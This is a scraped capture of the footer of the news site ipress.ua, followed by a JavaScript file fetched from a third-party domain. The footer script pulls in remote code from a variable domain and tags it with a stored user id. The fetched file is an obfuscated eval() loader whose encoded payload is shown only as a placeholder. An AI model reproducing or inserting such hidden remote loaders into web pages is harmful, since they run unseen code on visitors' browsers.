        <li class="footer_social_menu_item"> <a href="https://twitter.com/IPressUA" rel="nofollow" target="_blank">Twitter</a> </li>
        <li class="footer_social_menu_item"> <a href="https://ipress.ua/rss/export.rss" target="_blank">RSS</a> </li>
    
			</ul>
		</div>
	</div>
</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PTSSR4V" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		

<script type="text/javascript"></script>
<script type='text/javascript' data-cfasync='false'>
let e4ef9413c2_cnt = 0;
let e4ef9413c2_interval = setInterval(function(){
if (typeof e4ef9413c2_country !== 'undefined') {
clearInterval(e4ef9413c2_interval);
(function(){
var ud;
try { ud = localStorage.getItem('e4ef9413c2_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + e4ef9413c2_domain + '/' + e4ef9413c2_path + '/' + e4ef9413c2_file + '.js?30016&v=3&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
e4ef9413c2_cnt += 1;
if (e4ef9413c2_cnt >= 60) {
clearInterval(e4ef9413c2_interval);
}
}
}, 500);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3c8b2d4a0944488fbb457fd81df4047e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=180121
body_size: 1596
content:
var _0xc64e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe42c(d,e,f){var g=_0xc64e[2][_0xc64e[1]](_0xc64e[0]);var h=g[_0xc64e[3]](0,e);var i=g[_0xc64e[3]](0,f);var j=d[_0xc64e[1]](_0xc64e[0])[_0xc64e[10]]()[_0xc64e[9]](function(a,b,c){if(h[_0xc64e[4]](b)!==-1)return a+=h[_0xc64e[4]](b)*(Math[_0xc64e[8]](e,c))},0);var k=_0xc64e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc64e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe42c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",19,"GMzBjVKeY",38,6,46))